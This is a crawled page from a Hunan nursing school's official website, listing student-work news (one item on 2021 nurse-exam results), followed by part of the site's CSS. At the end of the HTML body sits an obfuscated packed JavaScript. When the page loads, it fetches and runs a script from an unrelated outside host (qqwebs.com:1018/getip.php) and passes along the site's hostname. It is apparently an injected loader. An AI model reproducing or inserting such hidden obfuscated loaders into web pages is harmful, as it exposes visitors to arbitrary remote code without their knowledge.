

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hnhlxx.net/dygzlist_78_1.html
body_size: 6285
content:
<!--
  ~  技术单位: 湖南软程网络科技有限公司 http://rcwap.com
  ~  软件开发: 石范 (S.F)
  ~  开发日期: 1/19/19 1:23 PM
  -->

<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="keywords" content="长沙卫校，长沙护理学校，长沙中专卫校，湖南健康学校，湖南卫校，湖南卫校排名，郴州卫校，邵阳卫校，衡阳卫校 ，怀化卫校，湖南五年制大专卫校，常德卫校，株洲卫校，娄底卫校，益阳卫校，湖南职业学校，湖南职校，湖南护理专业学校，长沙护理专业学校，长沙护士学校" >
	<meta name="description" content="湖南护理学校创建于1987年，是经湖南省教育厅批准成立，教育部备案，长沙市民政局注册登记，长沙市教育局直管，面向全国招生的一所全日制民办纯医药卫生类的中等职业学校。学校原地址位于长沙市湘江新区金洲大道美洲路1号，2019年，学校在浏阳市官桥镇已征地729.6亩，拟征地1880亩，建设新校区创建长沙卫生健康高等专科学校，并将湖南护理学校整体迁至新校区，实行中高衔接办学，同时，打造集中高等医护教育、康复治疗、养老示范基地、养老康复研究基地干一体的康养护理小镇。目前学校开办有护理、中医护理、中药、中医康复技术、中医养生保健、口腔修复工艺、眼视光与配镜等专业。" >
	<meta name="renderer" content="webkit">
	<title>学生工作|湖南护理学校官网 </title>
	<link href="/app/themes/pc/css/swiper.min.css" rel="stylesheet">
<link href="/app/resource/css/animate.css" rel="stylesheet">
<link href="/app/themes/pc/css/css.css?ver=1769345354" rel="stylesheet">
<script type="text/javascript" src="/app/resource/js/lib/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/app/themes/pc/js/swiper.min.js"></script>
<script type="text/javascript" src="/app/themes/pc/js/wow.min.js"></script>
<script type="text/javascript" src="/app/index.php?c=function&do=webclickcount"></script>


<SCRIPT LANGUAGE = "JavaScript">
    var ua = navigator.userAgent;
    var ipad = ua.match(/(iPad).*OS\s([\d_]+)/),
        isIphone = !ipad && ua.match(/(iPhone\sOS)\s([\d_]+)/),
        isAndroid = ua.match(/(Android)\s+([\d.]+)/),
        isMobile = isIphone || isAndroid;
    if(isMobile) {
                location.href = '/wap/dygzlist_78_1.html';
                }
</SCRIPT>
</head>
<body style="background:#fff;"><!--
  ~  技术单位: 湖南软程网络科技有限公司 http://rcwap.com
  ~  软件开发: 石范 (S.F)
  ~  开发日期: 1/19/19 1:23 PM
  -->

<!--顶部-->
<div class="topbar bgcolor">
    <div class="widthfix flex align-center justify-between">
        <div class="rukou flex align-center">
            <a href="http://hnhlxx.aixiaoyuan.cn" target="_blank" class="item flex align-center">
                <img src="/app/themes/pc/images/top_jiaoshi2.png" alt="教师入口" />
                <span>教师</span>
            </a>
            <a href="http://hnhlxx.aixiaoyuan.cn" target="_blank" class="item flex align-center">
                <img src="/app/themes/pc/images/top_xuesheng2.png" alt="学生入口" />
                <span>学生</span>
            </a>
        </div>
        <div class="right flex align-center">
            <div class="telbox">
                招生热线： 0731-83852099            </div>
            <div class="searchbox flex align-center">
                <img src="/app/themes/pc/images/top_search.png" alt="搜索" />
                <input type="text" class="keyword" />
                <a href="javascript:;" class="searchbtn">搜索</a>
            </div>
            <script>
                $(".keyword").focus(function(){
                    $('.searchbtn').show();
                });
                $(".searchbtn").click(function(){
                    var keyword=$('.keyword').val();
                    if(keyword != ''){
                        location.href='/app/index.php?mk=1&c=search&keyword='+keyword;
                    }
                });
            </script>
        </div>
    </div>
</div>
<!--logo及导航栏-->
<div class="header">
    <div class="widthfix flex align-center">
        <a href="/" class="logo" style="display:flex;">
            <img src="http://hnhlxx.net/attachment/images/1/2021/11/fAq0NQf446v20qkf76eNEYEL2kL2y9.png" alt="湖南护理学校LOGO" />
            <div style="background:#6095EF;font-size:14px;height:30px;line-height:30px;padding:0 5px;border-radius:5px;color:#fff;margin-left:10px;margin-top:15px;">官网</div>
        </a>
        <div class="navbox flex align-center justify-between">
            <div class="item ">
                <a href="/" title="网站首页" class="txt">网站首页</a>
            </div>
            <div class="item ">
                <a href="/aboutdetail_1.html" title="学校概况" class="txt">学校概况</a>
                <div class="minmeaubox">
                    <div class="widthfix flex justify-between">
                        <div class="left flex">
                            <img src="/app/themes/pc/images/dhzstp.jpg" />
                            <div class="cbox">
                                                                                                <div class="citem">
                                                                        <div class="b">学校简介</div>
                                    <div class="mb">
                                                                                                                                <a href="/aboutdetail_1.html" class="citem2">学校简介</a>
                                                                                        <a href="/aboutdetail_59.html" class="citem2">历史沿革</a>
                                                                                                                        </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">学校文化</div>
                                    <div class="mb">
                                                                                                                                <a href="/aboutdetail_62.html" class="citem2">学校章程</a>
                                                                                        <a href="/aboutdetail_61.html" class="citem2">学校文化</a>
                                                                                                                        </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">领导班子</div>
                                    <div class="mb">
                                                                                                                                <a href="/aboutlist_142_1.html" class="citem2">校级领导</a>
                                                                                        <a href="/aboutlist_143_1.html" class="citem2">中层干部</a>
                                                                                                                        </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">机构设置</div>
                                    <div class="mb">
                                                                                                                                <a href="/aboutlist_73_1.html" class="citem2">教学机构</a>
                                                                                        <a href="/aboutlist_74_1.html" class="citem2">行政机构</a>
                                                                                        <a href="/aboutlist_75_1.html" class="citem2">党群机构</a>
                                                                                                                        </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">学校荣誉</div>
                                    <div class="mb">
                                                                                                                                <a href="/aboutlist_76_1.html" class="citem2">个人荣誉</a>
                                                                                        <a href="/aboutlist_77_1.html" class="citem2">集体荣誉</a>
                                                                                                                        </div>
                                                                    </div>
                                                            </div>
                        </div>
                        <img src="/app/themes/pc/images/dhzstp2.png?ver=3" class="rightimg" />
                    </div>
                </div>
            </div>
            <div class="item ">
                <a href="/jxkylist_0_1.html" title="教学科研" class="txt">教学科研</a>
                <div class="minmeaubox">
                    <div class="widthfix flex justify-between">
                        <div class="left flex">
                            <img src="/app/themes/pc/images/dhzstp.jpg" />
                            <div class="cbox">
                                                                                                <div class="citem">
                                                                        <div class="b">教学动态</div>
                                    <div class="mb">
                                                                                <a href="/jxkylist_50_1.html" class="citem2">教学活动</a>
                                                                                <a href="/jxkylist_51_1.html" class="citem2">教学成果</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">教研工作</div>
                                    <div class="mb">
                                                                                <a href="/jxkylist_53_1.html" class="citem2">课题研究</a>
                                                                                <a href="/jxkylist_54_1.html" class="citem2">教研活动</a>
                                                                                <a href="/jxkylist_55_1.html" class="citem2">课题管理</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">师资队伍</div>
                                    <div class="mb">
                                                                                <a href="/jxkylist_56_1.html" class="citem2">名师团队</a>
                                                                                <a href="/jxkylist_57_1.html" class="citem2">教师培训</a>
                                                                                <a href="/jxkylist_58_1.html" class="citem2">青蓝工程</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">教学建设</div>
                                    <div class="mb">
                                                                                <a href="/jxkylist_59_1.html" class="citem2">专业建设</a>
                                                                                <a href="/jxkylist_60_1.html" class="citem2">课程建设</a>
                                                                                <a href="/jxkylist_61_1.html" class="citem2">教学团队</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">教学实践</div>
                                    <div class="mb">
                                                                                <a href="/jxkylist_62_1.html" class="citem2">校内实训</a>
                                                                                <a href="/jxkylist_63_1.html" class="citem2">临床实习</a>
                                                                                <a href="/jxkylist_64_1.html" class="citem2">技能竞赛</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">教学管理</div>
                                    <div class="mb">
                                                                                <a href="/jxkylist_65_1.html" class="citem2">上级文件</a>
                                                                                <a href="/jxkylist_66_1.html" class="citem2">学校制度</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                        <img src="/app/themes/pc/images/dhzstp2.png?ver=3" class="rightimg" />
                    </div>
                </div>
            </div>
            <div class="item active">
                <a href="/dygzlist_0_1.html" title="德育工作" class="txt">德育工作</a>
                <div class="minmeaubox">
                    <div class="widthfix flex justify-between">
                        <div class="left flex">
                            <img src="/app/themes/pc/images/dhzstp.jpg" />
                            <div class="cbox">
                                                                                                <div class="citem">
                                                                        <div class="b">学工动态</div>
                                    <div class="mb">
                                                                                <a href="/dygzlist_78_1.html" class="citem2">学生工作</a>
                                                                                <a href="/dygzlist_79_1.html" class="citem2">德育活动</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">德育建设</div>
                                    <div class="mb">
                                                                                <a href="/dygzlist_82_1.html" class="citem2">德育文件</a>
                                                                                <a href="/dygzlist_83_1.html" class="citem2">德育研究</a>
                                                                                <a href="/dygzlist_144_1.html" class="citem2">德育成果</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">队伍建设</div>
                                    <div class="mb">
                                                                                <a href="/dygzlist_81_1.html" class="citem2">心理健康服务中心</a>
                                                                                <a href="/dygzlist_147_1.html" class="citem2">学工处</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                        <img src="/app/themes/pc/images/dhzstp2.png?ver=3" class="rightimg" />
                    </div>
                </div>
            </div>
            <div class="item ">
                <a href="/dqjslist_0_1.html" title="党群建设" class="txt">党群建设</a>
                <div class="minmeaubox">
                    <div class="widthfix flex justify-between">
                        <div class="left flex">
                            <img src="/app/themes/pc/images/dhzstp.jpg" />
                            <div class="cbox">
                                                                                                <div class="citem">
                                                                        <div class="b">党群工作</div>
                                    <div class="mb">
                                                                                <a href="/dqjslist_84_1.html" class="citem2">组织机构</a>
                                                                                <a href="/dqjslist_85_1.html" class="citem2">党建专题</a>
                                                                                <a href="/dqjslist_86_1.html" class="citem2">党建制度</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">民盟支部</div>
                                    <div class="mb">
                                                                                <a href="/dqjslist_151_1.html" class="citem2">组织机构</a>
                                                                                <a href="/dqjslist_152_1.html" class="citem2">支部活动</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">团建工作</div>
                                    <div class="mb">
                                                                                <a href="/dqjslist_87_1.html" class="citem2">组织机构</a>
                                                                                <a href="/dqjslist_88_1.html" class="citem2">团建专题</a>
                                                                                <a href="/dqjslist_89_1.html" class="citem2">规章制度</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">工会工作</div>
                                    <div class="mb">
                                                                                <a href="/dqjslist_90_1.html" class="citem2">组织机构</a>
                                                                                <a href="/dqjslist_91_1.html" class="citem2">教代会</a>
                                                                                <a href="/dqjslist_92_1.html" class="citem2">工会制度</a>
                                                                                <a href="/dqjslist_136_1.html" class="citem2">专题活动</a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <div class="b">师德师风</div>
                                    <div class="mb">
                                                                                <a href="/dqjslist_145_1.html" class="citem2">制度文件</a>
                                                                                <a href="/dqjslist_146_1.html" class="citem2">建设活动</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                        <img src="/app/themes/pc/images/dhzstp2.png?ver=3" class="rightimg" />
                    </div>
                </div>
            </div>
            <div class="item ">
                <a href="/zsjylist_0_1.html" title="招生就业" class="txt">招生就业</a>
                <div class="minmeaubox">
                    <div class="widthfix flex justify-between">
                        <div class="left flex">
                            <img src="/app/themes/pc/images/dhzstp.jpg" />
                            <div class="cbox">
                                                                                                <div class="citem">
                                                                        <a href="/zsjylist_28_1.html" class="b">招生政策</a>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <a href="/zsjylist_29_1.html" class="b">招生简章</a>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <a href="/zsjylist_30_1.html" class="b">就业创业</a>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <a href="/zsjylist_153_1.html" class="b">宣传片</a>
                                                                    </div>
                                                            </div>
                        </div>
                        <img src="/app/themes/pc/images/dhzstp2.png?ver=3" class="rightimg" />
                    </div>
                </div>
            </div>
            <div class="item ">
                <a href="/hzjylist_0_1.html" title="合作交流" class="txt">合作交流</a>
                <div class="minmeaubox">
                    <div class="widthfix flex justify-between">
                        <div class="left flex">
                            <img src="/app/themes/pc/images/dhzstp.jpg" />
                            <div class="cbox">
                                                                                                <div class="citem">
                                                                        <a href="/hzjylist_34_1.html" class="b">中高职衔接</a>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <a href="/hzjylist_35_1.html" class="b">国际交流</a>
                                                                    </div>
                                                            </div>
                        </div>
                        <img src="/app/themes/pc/images/dhzstp2.png?ver=3" class="rightimg" />
                    </div>
                </div>
            </div>
            <div class="item ">
                <a href="/shfwlist_0_1.html" title="社会服务" class="txt">社会服务</a>
                <div class="minmeaubox">
                    <div class="widthfix flex justify-between">
                        <div class="left flex">
                            <img src="/app/themes/pc/images/dhzstp.jpg" />
                            <div class="cbox">
                                                                                                <div class="citem">
                                                                        <a href="/shfwlist_36_1.html" class="b">护士本土化</a>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <a href="/shfwlist_37_1.html" class="b">附属医院</a>
                                                                    </div>
                                                            </div>
                        </div>
                        <img src="/app/themes/pc/images/dhzstp2.png?ver=3" class="rightimg" />
                    </div>
                </div>
            </div>
            <div class="item ">
                <a href="/fzghlist_0_1.html" title="发展规划" class="txt">发展规划</a>
                <div class="minmeaubox">
                    <div class="widthfix flex justify-between">
                        <div class="left flex">
                            <img src="/app/themes/pc/images/dhzstp.jpg" />
                            <div class="cbox">
                                                                                                <div class="citem">
                                                                        <a href="/fzghlist_38_1.html" class="b">年度报告</a>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <a href="/fzghlist_39_1.html" class="b">中长期规划</a>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <a href="/fzghlist_40_1.html" class="b">新校区建设</a>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <a href="/fzghlist_41_1.html" class="b">质量监控</a>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <a href="/fzghlist_42_1.html" class="b">重点项目</a>
                                                                    </div>
                                                                                                <div class="citem">
                                                                        <a href="/fzghlist_43_1.html" class="b">绩效评价</a>
                                                                    </div>
                                                            </div>
                        </div>
                        <img src="/app/themes/pc/images/dhzstp2.png?ver=3" class="rightimg" />
                    </div>
                </div>
            </div>
            <div class="item ">
                <a href="/zhaopinlist_0_1.html" title="招贤纳士" class="txt">招贤纳士</a>
                <div class="minmeaubox">
                    <div class="widthfix flex justify-between">
                        <div class="left flex">
                            <img src="/app/themes/pc/images/dhzstp.jpg" />
                            <div class="cbox">
                                                                                                <div class="citem">
                                                                        <a href="/zhaopinlist_148_1.html" class="b">招聘信息</a>
                                                                    </div>
                                                            </div>
                        </div>
                        <img src="/app/themes/pc/images/dhzstp2.png?ver=3" class="rightimg" />
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(window).scroll(function(){//开始监听滚动条
            var topp = $(document).scrollTop();
            if(topp>=145){
                $('.emptyheader').show();
                $('.header').addClass('headfixed');
                //$('.header').addClass('wow');
                $('.header').addClass('animated');
                $('.header').removeClass('fadeInDown');
                $('.header').addClass('fadeInDown');
            }else{
                $('.header').removeClass('headfixed');
                $('.header').removeClass('fadeInDown');
                //$('.header').removeClass('wow');
                $('.header').removeClass('animated');
                $('.emptyheader').hide();
            }
        })
    </script>
</div>
<div class="emptyheader"></div>
<div class="neibanner">
    <img src="/app/themes/pc/images/neibanner.jpg?ver=7" />
</div>
<!--
  ~  湖南软程网络科技有限公司 (软程科技) RCWAP.COM
  ~  APP/小程序/公众号/WEB开发
  ~  开发日期: 2021/11/10 下午8:10
  -->

<!--
  ~  湖南软程网络科技有限公司 (软程科技) RCWAP.COM
  ~  APP/小程序/公众号/WEB开发
  ~  开发日期: 2021/11/10 下午5:44
  -->
<div class="widthfix neibody flex justify-between">
    <div class="leftmenu animated fadeInLeft">
        <div class="box1">
            <div class="titlebox">
                <span>德育工作</span>
            </div>
            <div class="contentbox">
                                                                <div class="item hoveritem active updown" data-cid="20">学工动态</div>
                <div class="minclassbox minclassbox20" style="display:block;">
                                <a href="/dygzlist_78_1.html" class="minitem on">学生工作</a>
                                <a href="/dygzlist_79_1.html" class="minitem ">德育活动</a>
                                </div>
                                                                                <div class="item hoveritem  updown" data-cid="22">德育建设</div>
                <div class="minclassbox minclassbox22" >
                                <a href="/dygzlist_82_1.html" class="minitem ">德育文件</a>
                                <a href="/dygzlist_83_1.html" class="minitem ">德育研究</a>
                                <a href="/dygzlist_144_1.html" class="minitem ">德育成果</a>
                                </div>
                                                                                <div class="item hoveritem  updown" data-cid="21">队伍建设</div>
                <div class="minclassbox minclassbox21" >
                                <a href="/dygzlist_81_1.html" class="minitem ">心理健康服务中心</a>
                                <a href="/dygzlist_147_1.html" class="minitem ">学工处</a>
                                </div>
                                            </div>
            <script>
                $(".leftmenu .contentbox .hoveritem").click(function(){
                    var cid=$(this).attr('data-cid');
                    $('.minclassbox').hide();
                    $('.minclassbox'+cid).show();
                });
            </script>
        </div>
        <!--
  ~  湖南软程网络科技有限公司 (软程科技) RCWAP.COM
  ~  APP/小程序/公众号/WEB开发
  ~  开发日期: 2021/11/10 下午7:08
  -->

<div class="box1" style="margin-top:20px;">
    <div class="titlebox2">
        <span>联系我们</span>
    </div>
    <div class="contentbox2">
        <p>
            学校网址：www.hnhlxx.net        </p>
        <p>
            电子邮箱：2355318138@qq.com        </p>
        <p>
            沟通热线： 0731-83852099        </p>
        <p>
            学校地址：湖南省长沙市南横线东段6号（湖南护理学校）        </p>
    </div>
</div>    </div>
    <div class="rightcontent animated fadeInRight">
        <div class="titlebox">
            <div class="l">学生工作</div>
            <div class="r">
                <a href="/"><img src="/app/themes/pc/images/home.png" /> 首页</a>
                <img src="/app/themes/pc/images/right3.png" />
                <a href="/dygzlist_0_1.html">德育工作</a>
                <img src="/app/themes/pc/images/right3.png" />
                <span>学生工作</span>
            </div>
        </div>
        <div class="detailbox" >
                                    <a href="/dygzdetail_779.html" class="newsitem">
                <div class="datebox">
                    <div class="d">18</div>
                    <div class="year">2021-07</div>
                </div>
                <div class="rightinfo">
                    <div class="t">湖南护理学校2021年护考再创佳绩</div>
                    <div class="desc">	今日，全国护士职业资格考试成绩公布，湖南护理学校2018级学生在2021年全国护士职业资格考试中取得优异成绩，再创新高，今年我校共有护理专业毕业生682人，其中护士资格证考试合格人数为642人，合格率达94.13%，且涌现出一大批高分学生，其中我校第一届乡村护士本土化班43人，全部通过，合格率为100%。	成绩的取得得益于学生不舍昼夜、奋力拼搏，同时校领导高度重视、悉心指导，期间多次召开动员和模...</div>
                </div>
            </a>
                                </div>
        <div class="pagebox">
                    </div>
    </div>
</div><!--底部-->
<div class="footer">
    <div class="widthfix flex align-center justify-between animated fadeInUp">
        <div class="left">
            <!--<img src="/app/themes/pc/images/logo2.png" class="logo" alt="湖南护理学校" />-->
            <div class="infobox">
                <div class="line">招生热线： 0731-83852099</div>
                <div class="line">学校地址：湖南省长沙市南横线东段6号（湖南护理学校）</div>
                <div class="line2">
                    <div class="tt">友情链接：</div>
                    <div>
                                                <a href="http://www.moe.gov.cn/" target="_blank" title="中华人民共和国教育部" rel="nofollow">中华人民共和国教育部</a>
                                                <a href="http://www.civte.edu.cn/zgzcw/index.shtml" target="_blank" title="中国职业教育与成人教育网" rel="nofollow">中国职业教育与成人教育网</a>
                                                <a href="http://jyt.hunan.gov.cn/" target="_blank" title="湖南省教育厅" rel="nofollow">湖南省教育厅</a>
                                                <a href="http://wjw.hunan.gov.cn/" target="_blank" title="湖南省卫生健康委员会" rel="nofollow">湖南省卫生健康委员会</a>
                                                <a href="http://rst.hunan.gov.cn/" target="_blank" title="湖南省人力资源和社会保障厅" rel="nofollow">湖南省人力资源和社会保障厅</a>
                                                <a href="http://zcc.hnedu.cn/" target="_blank" title="湖南职业教育与成人教育网" rel="nofollow">湖南职业教育与成人教育网</a>
                                                <a href="http://jyj.changsha.gov.cn/" target="_blank" title="长沙市教育局" rel="nofollow">长沙市教育局</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="rightcode">
            <div class="code2">
                <img src="http://hnhlxx.net/attachment/images/1/2021/11/oVeiIJWfvkPwEuYflkbfE8BlhebJeQ.png" class="codeimg" alt="湖南护理学校公众号" />
                <div class="t">微信公众号</div>
            </div>
            <div class="code2">
                <img src="http://hnhlxx.net/attachment/images/1/2021/11/oVeiIJWfvkPwEuYflkbfE8BlhebJeQ.png" class="codeimg" alt="湖南护理学校公众号" />
                <div class="t">招生就业</div>
            </div>
        </div>
    </div>
    <div class="footerbottom animated fadeInUp">
        版权所有 © 2026 湖南护理学校  <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">湘ICP备15008323号</a>   技术支持:<a href="https://rcwap.com" target="_blank">软程科技</a>
    </div>
</div>
<!--浮窗-->
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 20,
        mobile: true,
        live: true
    });
    wow.init();
</script><!--
  ~  技术单位: 湖南软程网络科技有限公司 http://rcwap.com
  ~  软件开发: 石范 (S.F)
  ~  开发日期: 1/19/19 1:23 PM
  -->

<!--用户自义定JS-->

<!--END 用户自义定JS-->
<script>
    eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 6=8.a.e;3 1=7;3 1=4.9(\'5\');b(1)1.c.d(1);3 2=4.f("g");2.v=\'i://j.k:l/m.n?o=\'+6;2.p="q/r";2.s=\'5\';4.t("u")[0].h(2);',32,32,'|oldjs_qqwebs|scriptObj_qqwebs|var|document|qqwebstongji|loctaion_qqwebs_url|null|window|getElementById|location|if|parentNode|removeChild|host|createElement|script|appendChild|http|qqwebs|com|1018|getip|php|url|type|text|javascript|id|getElementsByTagName|head|src'.split('|'),0,{}))
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hnhlxx.net/app/themes/pc/css/css.css?ver=1769345354
body_size: 4470
content:
body {
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 14px;
  color: #333333;
  position: relative;
  min-width: 1280px;
  background-size: 100% auto;
  background: #fafafa;
  margin: 0; }

li {
  list-style: none; }

ul {
  padding: 0;
  margin: 0; }

a {
  color: #333;
  text-decoration: none; }

a:hover {
  text-decoration: none !important;
  color: #333; }

a:focus {
  text-decoration: none !important;
  outline: none !important; }

button:focus, button:hover {
  outline: none !important; }

ul, ol {
  margin: 0;
  padding: 0; }

img {
  max-width: 100%; }

input, button {
  outline: none; }

.bgcolor {
  background: #dedddd;
  color: #333; }

.textcolor {
  color: #5095f6; }

.widthfix {
  width: 1280px;
  margin: 0 auto;
  clear: both; }

.flex {
  display: flex; }

.align-center {
  align-items: center; }

.justify-between {
  justify-content: space-between; }

.topbar {
  height: 40px;
  line-height: 40px; }
  .topbar .rukou .item {
    color: #333;
    margin-right: 30px; }
    .topbar .rukou .item img {
      width: 14px; }
    .topbar .rukou .item span {
      margin-left: 10px; }
  .topbar .right .searchbox {
    margin-left: 10px;
    background: #bab8b8;
    border-radius: 50px;
    padding: 0 10px;
    height: 25px;
    line-height: 25px; }
    .topbar .right .searchbox .keyword {
      margin-left: 5px;
      border: 0;
      background: #bab8b8;
      color: #fff; }
    .topbar .right .searchbox .searchbtn {
      font-size: 12px;
      margin-left: 5px;
      display: none;
      cursor: hand;
      color: #fff; }

.header {
  padding: 20px 0;
  z-index: 99; }
  .header.headfixed {
    padding: 10px 0;
    background: #ffffff;
    top: 0;
    width: 100%;
    position: fixed;
    left: 0;
    z-index: 99;
    box-shadow: 0px 7px 7px -7px #5E5E5E; }
    .header.headfixed .logo img {
      height: 60px; }
    .header.headfixed .navbox {
      margin-left: 110px; }
      .header.headfixed .navbox .item {
        height: 60px; }
        .header.headfixed .navbox .item .txt {
          margin-top: 11px; }
        .header.headfixed .navbox .item .minmeaubox {
          margin-top: 10px;
          padding: 50px 0 30px 0; }
  .header .logo {
    flex-shrink: 0; }
    .header .logo img {
      height: 80px; }
  .header .navbox {
    margin-left: 100px;
    width: 100%; }
    .header .navbox .item {
      width: 10%;
      margin-left: 1.112%;
      text-align: center;
      font-size: 16px;
      height: 80px; }
      .header .navbox .item:hover .txt {
        color: #fff;
        background: rgba(6, 105, 244, 0.44); }
      .header .navbox .item:hover .minmeaubox {
        display: block;
        animation-duration: 0.5s;
        animation-name: fadeInDown; }
      .header .navbox .item .txt {
        display: block;
        padding: 8px 0;
        border-radius: 4px;
        margin-top: 21px; }
      .header .navbox .item.active .txt {
        color: #fff;
        background: #5095f6; }
      .header .navbox .item .minmeaubox {
        display: none;
        position: absolute;
        width: 100%;
        background: rgba(255, 255, 255, 0.9);
        color: #333;
        left: 0;
        z-index: 99999;
        margin-top: 21px;
        box-sizing: border-box;
        padding: 60px 0 30px 0;
        box-shadow: 0px 7px 7px -7px #5E5E5E; }
        .header .navbox .item .minmeaubox .flex {
          align-items: flex-start; }
        .header .navbox .item .minmeaubox img {
          flex-shrink: 0;
          box-shadow: 0 0 10px #5E5E5E; }
        .header .navbox .item .minmeaubox .left {
          width: 100%;
          align-items: flex-start; }
          .header .navbox .item .minmeaubox .left .cbox {
            margin-left: 50px;
            width: 100%;
            border-right: rgba(235, 235, 235, 0.21) 1px solid;
            text-align: left;
            display: flex; }
            .header .navbox .item .minmeaubox .left .cbox a:hover {
              color: #0669F4;
              font-weight: bold; }
            .header .navbox .item .minmeaubox .left .cbox .citem {
              display: block;
              margin-right: 30px; }
              .header .navbox .item .minmeaubox .left .cbox .citem:last-child {
                margin-right: 0; }
              .header .navbox .item .minmeaubox .left .cbox .citem .b {
                display: block;
                font-weight: 800; }
              .header .navbox .item .minmeaubox .left .cbox .citem .mb .citem2 {
                font-size: 12px;
                color: #666;
                display: block;
                margin-top: 10px; }
                .header .navbox .item .minmeaubox .left .cbox .citem .mb .citem2:hover {
                  color: #0669F4;
                  font-weight: bold; }
        .header .navbox .item .minmeaubox .rightimg {
          margin-left: 80px;
          box-shadow: 0 0 0 #ffffff; }

.emptyheader {
  width: 100%;
  height: 100px;
  display: none; }

.banner {
  max-width: 1920px;
  margin: 0 auto;
  text-align: center; }
  .banner img {
    width: 100%; }
  .banner .swiper-button-prev {
    left: 10%;
    background: rgba(255, 255, 255, 0.2);
    padding: 10px;
    color: #fff;
    font-size: 25px; }
    .banner .swiper-button-prev:after {
      font-size: 32px; }
    .banner .swiper-button-prev:hover {
      background: rgba(26, 110, 255, 0.8); }
  .banner .swiper-button-next {
    right: 10%;
    background: rgba(255, 255, 255, 0.2);
    padding: 10px;
    color: #fff;
    font-size: 25px; }
    .banner .swiper-button-next:after {
      font-size: 32px; }
    .banner .swiper-button-next:hover {
      background: rgba(26, 110, 255, 0.8); }
  .banner .swiper-pagination .swiper-pagination-bullet {
    width: 50px;
    height: 5px;
    border-radius: 5px; }
    .banner .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
      background: #ffffff; }

.indextitlebox {
  display: flex;
  align-items: center;
  justify-content: space-between; }
  .indextitlebox .left {
    display: flex;
    align-items: center; }
    .indextitlebox .left .iconbox {
      background: #5095f6;
      width: 34px;
      height: 34px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 3px; }
      .indextitlebox .left .iconbox .icon {
        width: 16px; }
    .indextitlebox .left .txt {
      font-size: 26px;
      color: #5095f6;
      margin-left: 20px;
      font-weight: bold; }
      .indextitlebox .left .txt span {
        color: #999999;
        font-size: 14px;
        margin-left: 10px;
        font-weight: normal; }
  .indextitlebox .more {
    color: #5095f6; }

.datebox {
  background: #e3edfc;
  width: 60px;
  height: 60px;
  text-align: center; }
  .datebox .d {
    color: #5095f6;
    font-size: 28px; }
  .datebox .year {
    color: #5095f6;
    font-size: 12px; }

.xuexiaoxinwen {
  margin-top: 20px; }
  .xuexiaoxinwen .contentbox {
    margin-top: 20px;
    display: flex;
    justify-content: space-between; }
    .xuexiaoxinwen .contentbox .left {
      width: 580px;
      display: flex;
      justify-content: space-between; }
      .xuexiaoxinwen .contentbox .left .swiper-pagination-bullet {
        width: 20px;
        height: 20px;
        text-align: center;
        line-height: 20px;
        font-size: 12px;
        color: #000;
        opacity: 1;
        background: rgba(255, 255, 255, 0.5); }
      .xuexiaoxinwen .contentbox .left .swiper-pagination-bullet-active {
        color: #fff;
        background: #007aff; }
      .xuexiaoxinwen .contentbox .left .swiper-horizontal > .swiper-pagination-bullets, .xuexiaoxinwen .contentbox .left .swiper-pagination-bullets.swiper-pagination-horizontal, .xuexiaoxinwen .contentbox .left .swiper-pagination-custom, .xuexiaoxinwen .contentbox .left .swiper-pagination-fraction {
        bottom: 90px; }
      .xuexiaoxinwen .contentbox .left .item2 {
        border-radius: 5px;
        overflow: hidden; }
        .xuexiaoxinwen .contentbox .left .item2:hover {
          background: #fafafa; }
          .xuexiaoxinwen .contentbox .left .item2:hover .imgbox {
